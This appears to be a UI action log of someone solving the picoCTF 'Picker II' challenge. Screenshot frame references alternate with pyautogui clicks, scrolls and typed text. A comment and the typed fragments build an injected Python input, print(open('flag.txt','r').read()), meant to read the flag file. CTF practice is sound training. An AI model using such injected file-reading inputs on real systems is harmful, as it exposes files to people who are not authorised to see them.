
pyautogui.write('.read')

pyautogui.scroll(-3)

# Submit print(open('flag.txt', 'r').read()), printing the picoCTF flag
pyautogui.write('print(')

pyautogui.rightClick(692, 211)

pyautogui.click(813, 242)

pyautogui.write('()')

pyautogui.write(')')

# Submit the recovered Picker II flag on the picoGym challenge page
pyautogui.click(550, 620)

pyautogui.click(403, 562)
